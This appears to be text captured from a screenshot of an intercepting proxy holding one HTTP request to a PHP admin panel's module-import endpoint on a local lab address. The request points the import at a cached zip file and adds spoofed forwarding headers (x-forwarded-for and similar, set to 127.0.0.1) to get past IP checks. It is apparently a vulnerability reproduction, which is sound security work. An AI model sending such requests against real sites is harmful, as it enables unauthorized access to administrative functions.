 Request to http://192.168.0.176:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php?c=module&f=import&zipfile=data/cache/fb21fb4339dd6f4a.zip&_noCache=0.5339437018771049&_=1611123546552 HTTP/1.1
2 Host: 192.168.0.176
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.0.176/admin.php?c=module&f=import
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: PHPSESSION=ec259f2b5d90d629298661d904e5bab8
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16